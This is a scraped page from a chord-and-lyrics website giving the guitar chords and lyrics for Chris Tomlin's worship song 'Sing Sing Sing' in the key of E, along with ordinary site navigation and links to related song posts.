                                                                                                                        <a href="https://chordmusic.info/chord-sing-sing-sing-chris-tomlin/" title="Permanent Link to Chord Sing Sing Sing &#8211; Chris Tomlin" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Sing Sing Sing - Chris Tomlin.txt" loading="lazy" title="Chord Sing Sing Sing &#8211; Chris Tomlin" srcset="https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png 720w, https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=9483" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Chord Sing Sing Sing &#8211; Chris Tomlin</h2>
<p><b>Title Song : Sing Sing Sing<br />
Singer : Chris Tomlin<br />
key : E<br />
Tuning : standart<br />
</b><br />
<iframe loading="lazy" width="727" height="409" src="https://www.youtube.com/embed/rE6_qpC_Zfw" title="Chris Tomlin - Sing, Sing, Sing (Lyrics And Chords)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<pre data-key="E">

[Intro]
 
E
 
[Chorus]
 
E
Sing, sing, sing
 
And make music with the heavens
        C#m7
We will sing, sing, sing
 
Grateful that you hear us
        B
When we shout your praise
     A                 E
Lift high the name of Jesus
 
 
[Verse 1]
 
E
What's not to love about you
 
Heaven and earth adore you
C#m7
Kings and kingdoms bow down
 
Son of God
             B
You are the One
             A
You are the One
 
 
[Verse 2]
 
E
You are the love that frees us
 
You are the light that leads us
C#m7
Like a fire burning
 
Son of God
             B
You are the One
             A
You are the One
              C#m7  B
We're living for
 
 
[Chorus]
 
E
Sing, sing, sing
 
And make music with the heavens
        C#m7
We will sing, sing, sing
 
Grateful that you hear us
        B
When we shout your praise
     A                 E
Lift high the name of Jesus
 
 
[Verse 3]
 
E
What's not to love about you
 
Heaven and earth adore you
C#m7
Kings and kingdoms bow down
 
Son of God
             B
You are the One
             A
You are the One
              C#m7  B
We're living for
 
 
[Chorus]
 
E
Sing, sing, sing
 
And make music with the heavens
        C#m7
We will sing, sing, sing
 
Grateful that you hear us
        B
When we shout your praise
     A                 E
Lift high the name of Jesus
 
 
(Instrumental)
 
 
[Chorus]
 
E
Sing, sing, sing
 
And make music with the heavens
C#m7
Sing, sing, sing
 
Grateful that you hear us
   B
We shout your praise
     A
Lift high the name
 
E
Sing, sing, sing
 
And make music with the heavens
        C#m7
We will sing, sing, sing
 
Grateful that you hear us
   B
We shout your praise
     A                 E
Lift high the name of Jesus
 
E
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/06/Sing-Sing-Sing-Chris-Tomlin.txt.png&#038;description=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F&#038;title=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F&#038;title=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F&#038;title=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20Sing%20Sing%20Sing%20%26%238211%3B%20Chris%20Tomlin&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fchord-sing-sing-sing-chris-tomlin%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/chris-tomlin/" rel="tag">Chris Tomlin</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/aek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric/" title="Permanent Link to Aek Sigarani Api &#8211; Henry Manullang &#038; Yanti Sitohang &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Aek-Sigarani-Api-Henry-Manullang-Yanti-Sitohang-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Aek Sigarani Api - Henry Manullang &amp; Yanti Sitohang" loading="lazy" title="Aek Sigarani Api &#8211; Henry Manullang &#038; Yanti Sitohang &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Aek%20Sigarani%20Api%20%26%238211%3B%20Henry%20Manullang%20%26%23038%3B%20Yanti%20Sitohang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Faek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Faek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Aek-Sigarani-Api-Henry-Manullang-Yanti-Sitohang.png&#038;description=Aek%20Sigarani%20Api%20%26%238211%3B%20Henry%20Manullang%20%26%23038%3B%20Yanti%20Sitohang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Faek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Aek%20Sigarani%20Api%20%26%238211%3B%20Henry%20Manullang%20%26%23038%3B%20Yanti%20Sitohang%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Faek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12317" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12317" title="1093 Views">1093</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/aek-sigarani-api-henry-manullang-yanti-sitohang-chord-lyric/" title="Permanent Link to Aek Sigarani Api &#8211; Henry Manullang &#038; Yanti Sitohang &#8211; Chord &#038; Lyric">Aek Sigarani Api &#8211; Henry Manullang &#038; Yanti Sitohang &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/nothings-gonna-stop-us-now/" title="Permanent Link to Nothing&#8217;s Gonna Stop Us Now Lyric &#038; Chord &#8211; JPCC"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Nothing%26%238217%3Bs%20Gonna%20Stop%20Us%20Now%20Lyric%20%26%23038%3B%20Chord%20%26%238211%3B%20JPCC&#038;url=https%3A%2F%2Fchordmusic.info%2Fnothings-gonna-stop-us-now%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fnothings-gonna-stop-us-now%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Nothing%26%238217%3Bs%20Gonna%20Stop%20Us%20Now%20Lyric%20%26%23038%3B%20Chord%20%26%238211%3B%20JPCC&#038;url=https%3A%2F%2Fchordmusic.info%2Fnothings-gonna-stop-us-now%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1584" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1584" title="3534 Views">3534</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/nothings-gonna-stop-us-now/" title="Permanent Link to Nothing&#8217;s Gonna Stop Us Now Lyric &#038; Chord &#8211; JPCC">Nothing&#8217;s Gonna Stop Us Now Lyric &#038; Chord &#8211; JPCC</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/amusement-park-baekhyun-of-exo-chord-lyrics/" title="Permanent Link to Amusement Park &#8211; Baekhyun of EXO &#8211; Chord &#038; Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/Amusement-Park-Baekhyun-of-EXO-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Amusement Park - Baekhyun of EXO" loading="lazy" title="Amusement Park &#8211; Baekhyun of EXO &#8211; Chord &#038; Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Amusement%20Park%20%26%238211%3B%20Baekhyun%20of%20EXO%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Famusement-park-baekhyun-of-exo-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Famusement-park-baekhyun-of-exo-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Amusement-Park-Baekhyun-of-EXO.png&#038;description=Amusement%20Park%20%26%238211%3B%20Baekhyun%20of%20EXO%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Famusement-park-baekhyun-of-exo-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Amusement%20Park%20%26%238211%3B%20Baekhyun%20of%20EXO%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Famusement-park-baekhyun-of-exo-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8379" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8379" title="1802 Views">1802</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/amusement-park-baekhyun-of-exo-chord-lyrics/" title="Permanent Link to Amusement Park &#8211; Baekhyun of EXO &#8211; Chord &#038; Lyrics">Amusement Park &#8211; Baekhyun of EXO &#8211; Chord &#038; Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/pakailah-aku-chord-lyric/" title="Permanent Link to Pakailah Aku &#8211; Chord &#038; Lyric"><img width="480" height="328" src="https://chordmusic.info/wp-content/uploads/2022/09/Pakailah-Aku-Chord-Lyric-480x328.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Pakailah Aku - Chord &amp; Lyric" loading="lazy" title="Pakailah Aku &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Pakailah%20Aku%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpakailah-aku-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fpakailah-aku-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/09/Pakailah-Aku-Chord-Lyric.png&#038;description=Pakailah%20Aku%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fpakailah-aku-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Pakailah%20Aku%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpakailah-aku-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10241" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10241" title="1299 Views">1299</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/pakailah-aku-chord-lyric/" title="Permanent Link to Pakailah Aku &#8211; Chord &#038; Lyric">Pakailah Aku &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/chord-rest-on-us-maverick-city/" rel="prev">Chord Rest On Us &#8211; Maverick City Music &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/chord-take-me-back-live-maverick/" rel="next">&larr; Chord Take Me Back Live &#8211; Maverick City Music</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
